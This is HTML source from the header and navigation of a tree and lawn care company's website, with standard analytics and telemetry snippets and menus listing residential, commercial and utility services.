(min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cmultiNewsletterCTABE.min.css%7cfeatureCTA2BE.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cmultiNewsletterCTABE.min.css%7cfeatureCTA2BE.min.css&v=f941322e781643678daff233fa394c02" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
